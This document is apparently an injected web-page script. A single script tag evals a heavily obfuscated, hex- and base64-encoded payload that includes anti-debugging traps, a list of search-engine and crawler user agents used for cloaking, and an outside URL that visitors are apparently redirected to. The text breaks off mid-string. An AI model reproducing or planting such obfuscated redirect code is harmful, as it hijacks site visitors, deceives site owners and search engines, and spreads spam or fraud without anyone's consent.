<script>eval(decodeURI("var%20_0x5b8f=%5B'%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx33%5Cx64%5Cx33%5Cx63%5Cx75%5Cx59%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx57%5Cx35%5Cx70%5Cx63%5Cx32%5Cx39%5Cx75%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx5a%5Cx53%5Cx35%5Cx6c%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%5Cx57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx4